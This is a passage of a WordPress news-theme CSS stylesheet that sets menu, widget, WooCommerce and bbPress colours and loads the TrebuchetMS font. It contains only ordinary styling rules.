.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
